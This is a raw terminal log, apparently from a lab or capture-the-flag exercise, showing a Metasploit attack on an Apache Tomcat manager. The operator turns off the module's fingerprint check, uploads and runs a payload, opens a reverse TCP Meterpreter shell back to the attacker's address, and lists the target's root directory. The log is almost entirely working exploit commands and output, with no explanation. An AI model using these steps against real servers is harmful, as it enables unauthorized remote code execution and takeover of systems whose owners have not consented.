 [17/480]
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[-] Exploit aborted due to failure: not-found: The target server fingerprint "" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable
 this check.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_upload) > set FingerprintCheck false
FingerprintCheck => false
msf5 exploit(multi/http/tomcat_mgr_upload) >
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.16.126:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying w1BdJWHEjcAZ...
[*] Executing w1BdJWHEjcAZ...
[*] Sending stage (53944 bytes) to 10.10.10.55
[*] Meterpreter session 1 opened (10.10.16.126:4444 -> 10.10.10.55:50964) at 2020-08-25 13:47:30 -0300
[*] Undeploying w1BdJWHEjcAZ ...
meterpreter > ls
Listing: /
==========
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40001/--------x   4096     dir   2017-07-19 14:33:51 -0300  .config
40554/r-xr-xr--   4096     dir   2017-07-21 14:13:34 -0300  backups